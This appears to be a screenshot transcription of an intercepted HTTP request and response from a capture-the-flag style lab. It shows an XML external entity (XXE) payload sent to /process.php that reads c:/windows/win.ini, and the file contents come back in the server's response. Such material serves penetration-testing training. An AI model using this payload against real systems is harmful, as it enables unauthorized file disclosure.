 Request
Pretty Raw Hex \n ≡
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 Content-Length: 183
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.95.192
8 Referer: http://10.129.95.192/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=vt3tj488hukrqbf6kif1da2kh0
12 Connection: close
13
14 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
15 <order>
<quantity>
3
</quantity>
<item>
&test;
</item>
<address>
17th Estate, CA
</address>
</order>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Aug 2021 09:50:53 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed